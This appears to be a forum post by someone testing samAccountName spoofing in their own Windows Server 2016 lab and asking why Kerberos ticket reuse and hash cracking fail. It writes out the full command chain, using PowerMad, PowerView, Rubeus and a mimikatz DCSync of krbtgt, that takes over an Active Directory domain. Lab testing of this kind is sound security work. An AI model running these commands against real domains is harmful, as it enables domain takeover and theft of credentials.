I created my own lab environment with windows server 2016. I’m using PowerView and PowerMad to Spoof a user created machine account and take over the domain. These are the steps I’ve been following(https://www.thehacker.recipes/ad/movement/kerberos/samaccountname-spoofing):
0. create a computer account
$password = ConvertTo-SecureString ‘ComputerPassword’ -AsPlainText -Force
New-MachineAccount -MachineAccount “ControlledComputer” -Password $($password) -Domain “domain.local” -DomainController “DomainController.domain.local” -Verbose1. clear its SPNs
Set-DomainObject -Identity ‘ControlledComputer$’ -Clear ‘serviceprincipalname’ -Verbose
2. rename the computer (computer → DC)
Set-MachineAccountAttribute -MachineAccount “ControlledComputer” -Value “DomainController” -Attribute samaccountname -Verbose
3. obtain a TGT
Rubeus.exe asktgt /user:“DomainController” /password:“ComputerPassword” /domain:“domain.local” /dc:“DomainController.domain.local” /nowrap
4. reset the computer name
Set-MachineAccountAttribute -MachineAccount “ControlledComputer” -Value “ControlledComputer” -Attribute samaccountname -Verbose
5. obtain a service ticket with S4U2self by presenting the previous TGT
Rubeus.exe s4u /self /impersonateuser:“DomainAdmin” /altservice:“ldap/DomainController.domain.local” /dc:“DomainController.domain.local” /ptt /ticket:[Base64 TGT]
6. DCSync
(mimikatz) lsadump::dcsync /domain:domain.local /kdc:DomainController.domain.local /user:krbtgt
The 5th step yields me a TGS for a Domain Admin. I realize at this point I can try lateral movement to another domain joined computer. What I’m trying to do instead is take the base64 encoded TGS for the Domain Admin, decode into ‘file.kirbi’, then convert it to a ‘ccache’ file with impacket. I can do all of this successfully. Here is where I am having trouble:

1.) If I try to export the ccache file into KRB5CCNAME, then authenticate via kerberos and Evil-WinRm, I get the following error:
- I tried using ‘cifs’ as the altservice in step 5, then accessing a share that the domain admin has explicit permissions for; still no luck. The command I’m using is “smbclient -k \\domain.local\Share”
2.) If I convert the kirbi file to a hash, and try to crack with hashcat, I can’t crack it. Even though I know the password and am obviously using a list with said password in it, and hash mode 13100.
3.) Here’s where I’m REALLY confused. I can use noPac.py to perform a DCSYNC from a linux attack host without any issues. I can attain a system level shell as well. But noPac is successfully using ccache files here. What gives?
tldr: I am unable to crack the TGS for a domain admin whose password I already know. I’m using Windows server 2016. I have tried the exact same steps on Windows server 2019 as well. I’m using the most up to date mimikatz binary. I can us the noPac.py tool to perform a DCSYNC and attain a system level shell with no issues, even though this approach automates the use of ccache files. What gives? Is anyone familiar with this??